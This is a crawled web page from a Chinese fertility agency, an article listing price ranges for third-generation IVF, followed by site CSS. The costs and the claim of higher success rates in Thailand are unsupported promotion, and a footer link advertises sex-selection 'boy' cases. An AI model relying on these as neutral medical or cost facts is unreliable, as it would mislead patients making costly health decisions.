

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ruiguohealth.com/news/10431.html
body_size: 8720
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="renderer" content="webkit" />
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
    <meta name="applicable-device" content="pc" >
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <title>第三代试管婴儿费用要多少钱？这份睿果试管价目表请收下-睿果国际</title>
    <meta name="keywords" content="第三代试管婴儿费用要多少钱" />
    <meta name="description" content="第三代试管婴儿费用要多少钱？随着医疗科技的不断发展，试管婴儿也随之创新，已经从第一代发展到第三代了，而试管婴儿根据地区以及医院的不同，收费自然也是不同的。那么，很多人都想了解第三代试管婴儿费用大概需要多少钱？" />
    <link rel="canonical" href="https://www.ruiguohealth.com/news/10431.html" />
    <meta property="og:type" content="article" />
    <meta property="og:image" content="http://www.ruiguohealth.com/api/Upload/Tinymce/20230207/1675741969.jpg" />
    <meta property="og:release_date" content="2023-02-07 11:52:24" />
    <meta property="og:url" content="https://www.ruiguohealth.com/news/10431.html" />
    <meta property="og:title" content="第三代试管婴儿费用要多少钱？这份睿果试管价目表请收下" />
    <meta property="og:description" content="第三代试管婴儿费用要多少钱？随着医疗科技的不断发展，试管婴儿也随之创新，已经从第一代发展到第三代了，而试管婴儿根据地区以及医院的不同，收费自然也是不同的。那么，很多人都想了解第三代试管婴儿费用大概需要多少钱？" />
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/header.css">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/bottom.css">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/strategyDetails.css?s=5555">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/swiper.min.css">
    <link rel="shortcut icon" href="https://www.ruiguohealth.com/public/static/pc/images/index_logo.png" type="image/x-icon">
    <script src="https://www.ruiguohealth.com/public/static/pc/js/jquery-3.0.0.min.js "></script>
     <!-- mobile -->
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc//css/mobile.css">
    <!-- END -->
    <script src="https://www.ruiguohealth.com/public/static/pc/js/jquery-3.0.0.min.js "></script>
    <!--<script type='text/javascript' src='https://youtuku.top/js/quanzhan.js'></script>-->
</head>
<body>
<div>
    <!-- 标题 -->
    <div class="header">
    <div class="wrapper-head">
        <div class="wrapper-head-title">
            <div>
                <font color="#47abb9"><a href="/">泰国试管婴儿</a>医院官方授权服务中心</font>
            </div>
            <div style="text-align: right;">
                <strong><font color="#47abb9">服务热线：188-2430-5817</font></strong>
            </div>
        </div>
    </div>
    <div class="wrapper-head-no2">
        <!-- logo mobile -->
        <div class="wrapper-image">
          <div class="logo"><a href="https://www.ruiguohealth.com/" ><img src="https://www.ruiguohealth.com/public/static/pc/images/index/ruiGuoLogo.png" title="睿果国际" rel="睿果国际"></a></div>
            <a href="https://www.ruiguohealth.com/" title="导航栏目"><img src="https://www.ruiguohealth.com/public/static/phone/images/ruiguoLogo.png"></a>
            <img src="https://www.ruiguohealth.com/public/static/phone/images/menu.png" alt="导航" class="menu">
        </div>
        <!-- end -->
        <ul>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/" title="首页">首页</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/service/" title="试管项目">试管项目</a>
                </li>
                            <li class="menuList menuList-active" >
                    <a href="https://www.ruiguohealth.com/news/" title="试管百科">试管百科</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/cost/" title="试管费用">试管费用</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/hospital/" title="试管医院">试管医院</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/about/" title="睿果国际">睿果国际</a>
                </li>
                        
        </ul>
        <div></div>
    </div>
</div>
<meta name="360-site-verification" content="9ef76953f848160365ea37072b838ee9" />

    <div class="out_line"></div>
    <!-- 内容 -->
    <div class="content-box">
        <div class="path-name padding-box">
                <span><a href="https://www.ruiguohealth.com/">睿果国际首页</a>
               </span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span><a href="https://www.ruiguohealth.com/news/"> 试管婴儿</a></span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span>
                    <a href="https://www.ruiguohealth.com/news/feiyong/">试管费用</a>
                </span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span class="active">第三代试管婴儿费用要多少钱？这份睿果试管价目表请收下</span>
        </div>
        <div class="article_wrapper">
            <div class="article_details">
                <div class="article_text">
                    <h1 class="article_title">第三代试管婴儿费用要多少钱？这份睿果试管价目表请收下</h1>
                    <div class="article_info">
                        <span>来源:&nbsp;&nbsp;  睿果国际</span>
                        <span>作者:&nbsp;&nbsp;  睿果</span>
                        <span>阅读:&nbsp;&nbsp;  718</span>
                        <span>时间:&nbsp;&nbsp;  2023-02-07 11:52:24</span>
                    </div>
                    <div class="article_content">
                        <p>第三代试管婴儿费用要多少钱？随着医疗科技的不断发展，试管婴儿也随之创新，已经从第一代发展到第三代了，而试管婴儿根据地区以及医院的不同，收费自然也是不同的。那么，很多人都想了解第三代试管婴儿费用大概需要多少钱？</p>
<p><strong>第三代试管婴儿费用要多少钱？</strong></p>
<p>三代试管婴儿的全部花费一起算大约在七八万起，如果在本地医院做试管，那么基本只需要支付医疗费用，挑选就诊的地区不一样、医院门诊不一样、个人的身体标准不一样，最终的花费也会不一样。我国第三代试管的医疗费用大概在8-10万左右，如果远赴国外做第三代试管，除了基本的医疗费用，还需要生活费和服务费，以泰国为例，医疗费用9-10万，一个月生活方面的费用大概5-7万不等，但是泰国第三代试管成功率更高，一次性成功的几率更大。</p>
<p><strong><img alt="第三代试管婴儿费用要多少钱"style="display: block; margin-left: auto; margin-right: auto;" src="http://www.ruiguohealth.com/api/Upload/Tinymce/20230207/1675741969.jpg"  width="450" height="299" /></strong></p>
<p><strong>睿果国际试管婴儿价目表：</strong></p>
<p>1、试管婴儿术前检查费用</p>
<p>做试管婴儿之前，睿果医生都会让患者在术前先进行一个全面的身体检查，这样一来医生更能了解患者的身体情况和适用症，并给出相应的试管方案，避免患者少走弯路，这个检查费用是因人而异的，身体情况不同，所需的费用也不同，不过费用一般在5k-1w之前。</p>
<p>2、生殖疾病治疗费用</p>
<p>如果在术前检查的过程中发现女性患有生殖疾病的，睿果专业就会建议进行这方面的治疗，因为有生殖疾病上的问题是会影响试管的成功率的，所以试管前治疗这些疾病是非常的有必要的。而这方面的费用大概在1w左右。</p>
<p>3、试管药物的费用</p>
<p>促排是试管婴儿过程中必须经历的一个阶段，而促排药物又分为国内的和国外的，每个女性的身体情况不同，睿果试管专家使用的促排方案也会有所不同，促排方案药物的剂量就会不同，而这些因素也会影响试管的费用不同，这一方面的费用在几K到几W不等。</p>
<p>4、胚胎筛选的费用</p>
<p>如果是选择三代试管婴儿的话，就会涉及到胚胎筛选的费用。胚胎筛选主要是指在胚胎移植前对对胚胎进行基因筛选，选择健康的胚胎移植，而每个胚胎的费用约为3500元。</p>
<p>5、试管移植和实验室操作成本</p>
<p>这一方面的费用主要是对选择的试管技术不同而言，比如选择一代试管、二代试管或者三代试管，不同的试管技术之前的成本也是有很大的差异的，这一技术范围涉及到的费用在1W到5W之间。</p>
<p>以上就是有关于&ldquo;第三代试管婴儿费用要多少钱？这份睿果试管价目表请收下&rdquo;的全部内容。睿果国际试管婴儿专家会根据每个人的具体情况指定合适的试管方案，每个人试管的价格会受到不同因素的影响而不同，所以这方面的费用只供参考，没有确定的值。</p>                    </div>
                </div>
                
                <div class="serve">
                    <div class="serve_img">
                        <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/wxer.png" alt="在线客服二维码" width="100" height="100"/>
                        <br> 扫一扫，免费获取试管婴儿解决方案与优惠活动！
                    </div>
                    <div class="phone">
                        <p> 24小时免费服务热线</p>
                        <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/phone.png" />
                        <p class="phone1"> 400-623-9989</p>
                    </div>
                    <div class="button">
                    <a href="http://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn&e=guanwang" target="_blank" rel="nofollow">点击咨询专业顾问</a>
                    </div>
                </div>
                <div class="activle_page">
                    <div class="prev">上一篇:&nbsp;&nbsp;
                                                <a href='https://www.ruiguohealth.com/news/10417.html' strategy_id='10417' nav_type_id='3' title='三代试管婴儿价格是多少？睿果做试管需要18万？'>三代试管婴儿价格是多少？睿果做试管需要18万？</a>
                                            </div>
                    <div class="next">下一篇:&nbsp;&nbsp;
                                                没有了
                                            </div>
                </div>
                <h2 class="other_title">
                    相关阅读
                </h2>
                <div class="other">
                    <div>
                                                <div class="other_img">
                            <a href="https://www.ruiguohealth.com/news/11669.html" title="盘点哪些城市试管费用能报销？附三代试管全新价格表"><img src="https://www.ruiguohealth.com/api/Upload/TemPoraryFile/strategy/images/20231030/5ce6774ea217fb0c679c80008903dc09.jpg" alt="盘点哪些城市试管费用能报销？附三代试管全新价格表" />
                            <div class="title_warpper">
                                    <p style="display: inline;">盘点哪些城市试管费用能报销？附三代试管全新价格表</p></a>
                                <div class='title1'>
                                    <p>盘点哪些城市试管费用能报销？附三代试管全新价格表。提起试管婴儿费用，那不得不说医保报销的问题了。很多人都期待做试管婴儿可以报销，像治疗其他疾病一样，达到多少钱就可以按照比例报销相应的费用。接下来，一起来看看国内做试管婴儿的报销情况吧。</p>
                                </div>
                            </div>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11657.html" title="做一次三代试管全流程需要多少钱？想省钱请看这篇！">做一次三代试管全流程需要多少钱？想省钱请看这篇！</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11580.html" title="做试管需要十几万是真的吗？附泰国试管费用表对比">做试管需要十几万是真的吗？附泰国试管费用表对比</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11557.html" title="试管取卵无痛一般多少钱？和有痛费用相差多少一目了然">试管取卵无痛一般多少钱？和有痛费用相差多少一目了然</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11535.html" title="试管失败了第二次做还要不要交费？附医院收费标准">试管失败了第二次做还要不要交费？附医院收费标准</a>
                        </div>
                                            </div>
                    <div>
                                                <div class="other_img">
                            <a href="https://www.ruiguohealth.com/news/11533.html" title="做试管婴儿准备5万够不够？想减少助孕费用看这里！"><img src="https://www.ruiguohealth.com/api/Upload/TemPoraryFile/strategy/images/20230426/3cd4f8b1cd6d020135e7774d99f0332c.jpg" alt="做试管婴儿准备5万够不够？想减少助孕费用看这里！" />
                            <div class="title_warpper">
                                    <p style="display: inline;">做试管婴儿准备5万够不够？想减少助孕费用看这里！</p></a>
                                <div class='title1'>
                                    <p>国内做试管婴儿费用是多少？​试管婴儿发展至今已经非常成熟，很多备孕多年仍旧无果的家庭也会选择试管来助孕。但是很多想做试管婴儿的家庭，仍然不知道试管费用是多少，因此提前了解是很有必要的，那么本文就带大家了解国内试管具体费用吧！</p>
                                </div>
                            </div>
                        </div>
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11493.html" title="试管二胎冷冻移植费用是多少？准备多少钱看完便知！">试管二胎冷冻移植费用是多少？准备多少钱看完便知！</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11439.html" title="睿果海外试管一二三代的价钱是多少？省钱妙招来了">睿果海外试管一二三代的价钱是多少？省钱妙招来了</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11374.html" title="多囊卵巢做试管费用贵不贵？附多囊选择试管医院指南！">多囊卵巢做试管费用贵不贵？附多囊选择试管医院指南！</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11368.html" title="试管婴儿费用可以走医保报销吗？省钱妙招推荐给大家">试管婴儿费用可以走医保报销吗？省钱妙招推荐给大家</a>
                        </div>
                     
                                            </div>
                </div>
            </div>
            <div class="article_list">
                <div class="article_box">
                    <h3 class="article_title hot_title">
                        最新文章
                    </h3>
                                        <a strategy_id="11783" href="https://www.ruiguohealth.com/news/11783.html" style="text-decoration: none;" title="济南做三代试管需要多少费用？看看本文的介绍" >
                    <img class="img" src="https://www.ruiguohealth.com/api/Upload/StaticDataFile/strategy/images/20240409/5c5fae66e9775d74aba351e408ca5d8f.jpg" alt="济南做三代试管需要多少费用？看看本文的介绍" />
                    <div class="shenglve">济南做三代试管需要多少费用？看看本文的介绍</a>
                        <div style='height:12px'></div>
                        <span class='text'>目前在济南可以开展一代二代三代试管婴儿技术，有不少患者也会选择前往济南开展三代试管婴儿技术，在济南做三代试管的费用也是不少患者所关系的问题，这里为方便大家了解济南三代试管费用，这里为大家整理济南三代试管费用明细。（如果还想了解更多的试管婴儿流程、费用、成功率，可点击在线咨询，询问专业顾问，解决相关问题）</span>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11741" href="https://www.ruiguohealth.com/news/11741.html" title="合肥做三代试管费用是多少？附3家医院参考" >合肥做三代试管费用是多少？附3家医院参考</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11732" href="https://www.ruiguohealth.com/news/11732.html" title="深圳做三代试管婴儿多少钱？详细费用揭晓！" >深圳做三代试管婴儿多少钱？详细费用揭晓！</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11720" href="https://www.ruiguohealth.com/news/11720.html" title="福州做三代试管多少钱？附正规医院收费情况" >福州做三代试管多少钱？附正规医院收费情况</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11715" href="https://www.ruiguohealth.com/news/11715.html" title="北京做三代试管婴儿多少钱？附助孕补贴政策解读" >北京做三代试管婴儿多少钱？附助孕补贴政策解读</a>
                    </div>
                                    </div>
                <div class="article_box1">
                  <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow" ><img src="https://www.ruiguohealth.com/images/images15.jpg" alt="试管婴儿客服" ></a>
                </div>
                <div class="article_box ">
                    <h3 class="article_title">
                        热文推荐
                    </h3>
                                        <a strategy_id="4522" href="https://www.ruiguohealth.com/news/4522.html" style="text-decoration: none;" title="泰国第三代试管婴儿费用多少" >
                    <img class="img" src="https://www.ruiguohealth.com/api/Upload/StaticDataFile/strategy/images/20210604/548fff789fe903ea82fd54fb51533d51.jpg" alt="泰国第三代试管婴儿费用多少"  />
                    <div class="shenglve">泰国第三代试管婴儿费用多少</a>
                        <div style='height:15px'></div>
                        <span class='text'>一般情况下泰国第三代试管婴儿费用多少？假如夫妇双方都健康的话，去泰国试管婴儿的费用是16-18万元。成本包括检查费、医疗、生活开支等等。但是由于个人的原因不同，泰国试管的具体医疗费用，主要根据试管家庭的条件、个人用药情况、生育需求等综合考虑。</span>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="5872" href="https://www.ruiguohealth.com/news/5872.html" title="深圳做第三代试管婴儿多少钱" >深圳做第三代试管婴儿多少钱</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="5098" href="https://www.ruiguohealth.com/news/5098.html" title="2021年厦门174做试管婴儿多少钱" >2021年厦门174做试管婴儿多少钱</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="3561" href="https://www.ruiguohealth.com/news/3561.html" title="泰国试管婴儿做一次多少钱？" >泰国试管婴儿做一次多少钱？</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="4765" href="https://www.ruiguohealth.com/news/4765.html" title="深圳三代试管婴儿要多少钱?" >深圳三代试管婴儿要多少钱?</a>
                    </div>
                                    </div>
            </div>
        </div>
    </div>
    <script src="https://www.ruiguohealth.com/public/static/pc/js/share.js"></script>
    <script>
        /* 设置 */
            var bdText = ''
            window._bd_share_config = {
                "common": {
                    "bdText": bdText,
                    "bdComment": '我是通用分享设置,会出现在发送给QQ好友里的描述',
                    "bdPic": "图片链接", //分享的图像地址
                    "bdStyle": "1", //按钮样式
                    "bdSize": "22", //按钮大小
                    "bdUrl": 'https://www.baidu.com', //分享的地址
                    "bdDesc": '给你的好友留一句话吧',
                },
                "share": {},
            };
    </script>
    <!-- 底部信息 -->
     <div class="wrapper-bottom">
    <div class="container">
    <div class="for-reference-info">
        <div class="for-reference-dd">深圳睿果国际医疗健康管理有限公司</div>
        <div class="for-reference-dd">版权所有 ALL Rights Reserved.</div>
        <div class="for-reference-dd">24小时免费热线：188-2430-5817</div>
        <div class="for-reference-dd"><a href="https://icp.aizhan.com/" target="_blank" rel="nofollow"><img src="https://icp.aizhan.com/geticp/?host=ruiguohealth.com&style=img" rel="粤公网安备案号" style="width:126px;height:41px;border:0;" /></a></div>
        <div class="for-reference-dd">粤公网安备44030502005663号</div>
    </div>
      <!--<div class="bottom1">-->
      <!--<span>试管婴儿*行业领跑者</span>-->
      <!--  </div>-->
    <div class="bottom">
        <div class="back-top1">试管婴儿*行业领跑者</div>
        <div class="bottom-item-box active">
            <a href="/">
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/A.svg" alt="睿果国际-国内试管婴儿助孕服务机构">
                <div class="buttom-subtitle active">首页</div>
            </a>
        </div>
        <div class="bottom-item-box phone-consult">
            <img src="https://www.ruiguohealth.com/public/static/phone/icon/dianhua.svg" alt="睿果国际电话">
            <div class="buttom-subtitle">电话咨询</div>
        </div>
        <div class="bottom-item-box content-box1">
            <span class="info-number">6</span>
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" class="content-box" rel="nofollow"></a>
        </div>
        <div class="bottom-item-box">
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" rel="nofollow"> 
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/weixin.svg" alt="睿果国际免费咨询">
                <div class="buttom-subtitle">免费咨询</div>
            </a>
        </div>
         <div class="bottom-item-box">
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" rel="nofollow"> 
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/zaixian.svg" alt="睿果国际免费咨询">
                <div class="buttom-subtitle">在线咨询</div>
            </a>
        </div>
        <!--<div class="bottom-item-box weixin-consult">-->
        <!--    <img src="https://www.ruiguohealth.com/public/static/phone/icon/zaixian.svg" alt="睿果国际微信">-->
        <!--    <div class="buttom-subtitle">微信咨询</div>-->
        <!--</div>-->
        
        <div class="back-top">
            <img src="https://www.ruiguohealth.com/public/static/phone/icon/zhiding.svg">
        </div>
        <div class="pop-up-wrapper">
            <div class="telephone-counseling">
                <div class="counseling-title">提示</div>
                <div class="counseling-text"><font color="#47abb9">确定要拨打电话：188-2430-5817 ？<font></font></div>
                <div class="counseling-button">
                    <div class="cancel">取消</div>
                    <a href="tel:400-623-9989" class="confirm">确定</a>
                </div>
            </div>
            <div class="service-weixin">
                <div class="close"><img src="https://www.ruiguohealth.com/public/static/phone/icon/close.svg">
                </div>
                <div class="weixin-img">
                    <img src="https://www.ruiguohealth.com/public/static/phone/images/index/weixinzixun@3x.png"
                        alt="睿果国际二维码">
                </div>
                <!--<div class="weixin-title">睿果国际_官方微信</div>-->
                <div class="weixin-title">ruiguo12</div>
                <div class="weixin-text">（长按微信号可保存添加官方微信）</div>
            </div>
        </div>
    </div>
    <!-- ----END----- -->
    <table>
        <tr>
            <th><a href="https://www.ruiguohealth.com/news/"  title="试管婴儿哪家好_试管婴儿知识_不孕不育科普">试管百科</a></th>
            <th><a href="https://www.ruiguohealth.com/hospital/"  title="泰国试管婴儿医院_泰国试管婴儿医院排行榜">试管医院</a></th>
            <th><a href="https://www.ruiguohealth.com/case/"  title="试管婴儿费用大概要多少钱_试管婴儿费用_试管婴儿多少钱">试管案例</a></th>
            <th><a href="https://www.ruiguohealth.com/about/">睿果国际</a></th>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/tiaojian/"  title="试管双胞胎">泰国试管攻略</a></td>           

            <td><a href="https://www.ruiguohealth.com/hospital/37.html" rel="nofollow" title="泰国杰特宁医院">泰国杰特宁医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/snh/" rel="nofollow" title="泰国试管生男孩成功案例">泰国试管成功案例</a></td>
            <td><div class="hot_line">24小时免费热线：188-2430-5817</div></td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/feiyong/"  title="试管费用">试管费用</a></td>           
            <td><a href="https://www.ruiguohealth.com/hospital/25.html" rel="nofollow"  title="泰国BNH医院">泰国BNH医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/sbt/" rel="nofollow" title="三代试管成功案例">三代试管成功案例</a></td>
            <!--<td>电话：0755-29601267</td>-->
            <td>邮箱：RUIGUO888888@126.COM</td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/yiyuanyisheng/" rel="nofollow" title="试管医院/医生">试管医院/医生</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/41.html" rel="nofollow" title="泰国全球生殖中心">泰国全球生殖中心</a></td>
            <td><a href="https://www.ruiguohealth.com/case/gl/" rel="nofollow" title="高龄试管成功案例">高龄试管成功案例</a></td>
            <td>地址：深圳市南山区滨海大道3398号赛西科技大厦4F</td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/chenggonglu/"  title="试管成功率">试管成功率</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/40.html" rel="nofollow"  title="泰国千禧生殖中心">泰国千禧生殖中心</a></td>
            <td><a href="https://www.ruiguohealth.com/case/rstyc/" rel="nofollow" title="染色体变异案例">染色体变异成功案例</a></td>  
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/qujing/"  title="人工授精">人工授精</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/59.html" rel="nofollow" title="慈铭博鳌国际医院">慈铭博鳌国际医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/slgds/" rel="nofollow" title="输卵管堵塞案例">输卵管堵塞成功案例</a></td>
            <td></td>
        </tr>
        <tr>
            <td></td>
            <td></td>
            <td>
                <div class="remark" style="margin: 6px 0px 0px 130px;"> 
                <!--<p style="margin: 1px 0px 0px -290px;">睿果国际泰国试管婴儿自助服务中心，提供一站式国内及海外试管服务，与知名国内及海外试管医院建立深度合作，可为您量身定制试管方案，提高成功率。</p>-->
                                 <p style="margin: 1px 0px 0px -180px;">
                 特别声明：本站部分内容来自于网络，如有侵权请您联系本站删除 | 受理投诉及建议：ruiguo6588@163.com</p>
                    <div style="width:415px;margin:0 auto; padding:20px 0;">
                        <p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px -290px; color:white;">
                            深圳睿果国际医疗健康管理有限公司 版权所有
                            <a href="http://beian.miit.gov.cn/" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;" target="_blank" rel="nofollow">粤ICP备2022150623号</a> 
                            <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44030502005663" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;" target="_blank" rel="nofollow"><img src="https://www.ruiguohealth.com/public/static/pc/images/gongan.png" style="vertical-align: middle;margin-top: -6px;" />粤公网安备44030502005663号</a>
                        <a href="https://www.ruiguohealth.com/sitemap.html" title="网站地图" target="_blank">网站地图</a></p>
                    </div>
                </div>
            </td>
            <td>
            </td>
        </tr>
    </table>
    <div class="three-div ">
        <div class="wx">
            <div style="width:114px;height:114px;background-color:#fff;text-align: center;line-height: 114px">
                  <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/wxer.png" alt="睿果国际官方微信" width="110" height="110" style="margin-top:2px"/>
            </div>
          
            <span>官方微信</span>
        </div>
        <div class="wx">
            <img src="https://www.ruiguohealth.com/public/static/pc/images/index/wx2.png " alt="睿果国际官方微博" />
            <span>官方微博</span>
        </div>
    </div>
</div>
<div class="zhezhaocen3 ">
    <div class="close ">
        <img style='margin: auto;' src="https://www.ruiguohealth.com/public/static/pc/images/index/close.png " />
    </div>
</div>
<div class="zhezhaocen ">
    <img class="rglg " src="https://www.ruiguohealth.com/public/static/pc/images/index/ruiguoGJ.png " alt="试管婴儿医院睿果国际二维码" />
    <img class="zxdy " src="https://www.ruiguohealth.com/public/static/pc/images/index/phone.png " alt="试管婴儿医院睿果微博二维码" />
</div>
<div class="zhezhaocen-two ">
    <div>
        <img class="lx1 " src="http://www.ruiguohealth.com/public/static/pc/images/index/lx1.png " />
        <ul>
            <li>
                <span class="test-ivf">测试成功率</span>
                <div></div>
            </li>
            <li><a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">咨询费用</a>
                    <div></div>
            </li>
            <li>
                <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">咨询成功率</a>
                <div></div>
            </li>
            <li>
                <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">预约医院/医生</a>
                <div></div>
            </li>
            <li class="hot_line_box">
                <div class="hot_line1">
                    <span>免费热线</span>
                    <span>188-2430-5817</span>
                </div>
                免费热线
            </li>
        </ul>
        <img style="margin:0 24px;" src="http://www.ruiguohealth.com/public/static/pc/images/index/w4.png" alt="睿果国际试管婴儿正规吗-睿果国际试管婴儿价格-咨询睿果国际客服" />
        <div class="saoma">扫码咨询</div>
        <div class="back ">
        <img src="http://www.ruiguohealth.com/public/static/pc/images/index/back-top.png" style="margin: auto;display: block;" alt="返回顶部" />
            <span>返回顶部</span>
        </div>
    </div>
</div>

</div>
 <script src="https://www.ruiguohealth.com/public/static/pc/js/services.js?s=1766875232"></script>
<script src="https://www.ruiguohealth.com/public/static/pc/js/index.js"></script> 
<script src="https://www.ruiguohealth.com/ask/wp-includes/js/shangwutong.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?dce9d10691f2f22f60e2ea1125268856";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--<script src="https://www.ruiguohealth.com/ask/wp-includes/js/shangwutong.js"></script>-->
<meta name="baidu-site-verification" content="code-mCfXETFrMM" />
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id: "JmCbS0rn79y3Cuod",ck: "JmCbS0rn79y3Cuod"})</script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.ruiguohealth.com/public/static/pc/css/header.css
body_size: 840
content:
* {
  padding: 0;
  margin: 0;
}

body {
  position: relative;
}

a {
  cursor: pointer !important;
}

a img {
  cursor: pointer !important;
}

.wrapper-head {
  height: 40px;
  background: rgba(245, 245, 245, 1);
  opacity: 1;
}

.wrapper-head-title h1 {
  font-size: 15px;
  display: inline;
  font-weight: normal;
}

a {
  color: inherit;
}

.wrapper-image a:nth-child(2) {
  display: none;
}

.content-box {
  max-width: 1280px;
}

.path-name span {
  width: 84px;
  height: 19px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  color: rgba(102, 102, 102, 1);
  opacity: 1;
}

.wrapper-head-no2 {
  height: 80px;
  display: flex;
  justify-items: center;
  align-items: center;
  max-width: 1280px;
  margin: 0 auto;
}

.out_line {
  height: 1px;
  background-color: #666666;
  opacity: 0.1;
}

.wrapper-head-no2 .wrapper-image {
  flex: 0.2;
  margin-right: 30px;

}

.logo {
    width: 171px;
    height: 49px;
    display: block;
    text-indent: -99999em;
    background: url("https://www.ruiguohealth.com/public/static/pc/images/index/ruiGuoLogo.png") no-repeat 100% 100%;
    
    
}

.wrapper-head-no2 ul {
  list-style: none;
  display: flex;
  flex: 0.8;
  justify-content: space-between;
}

.wrapper-head-title {
  display: flex;
  /* text-align: center; */
  line-height: 40px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  color: rgba(153, 153, 153, 1);
  opacity: 1;
  max-width: 1280px;
  margin: 0 auto;
  justify-content: space-between;
}

/* .wrapper-head-title div {
  flex: 50%;
} */

.menuList {
  width: 80px;
  height: 30px;
  padding: 0 14px;
  opacity: 1;
  text-align: center;
  border-radius: 100px;
  line-height: 30px;
}

.menuList a {
  color: black;
  text-decoration: none;
}

.docotr_jj p {
  line-height: 56px;
  padding-left: 12px;
}

.menuList-active {
  background: rgba(71, 171, 185, 1);
}

.menuList-active a {
  color: rgba(255, 255, 255, 1);
}

/* .menuList-active a:hover {
    color: rgba(238, 238, 238, 1) !important;
} */

img {
  flex-shrink: 0 !important;
  white-space: nowrap !important;
}

li.menuList:hover a {
  color: white;
}

li.menuList:hover {
  background: #47abb9;
}

--- FILE ---
content_type: text/css
request_url: https://www.ruiguohealth.com/public/static/pc/css/bottom.css
body_size: 2450
content:
.wrapper-bottom {
  margin-top: 20px;
  padding-top: 10px;
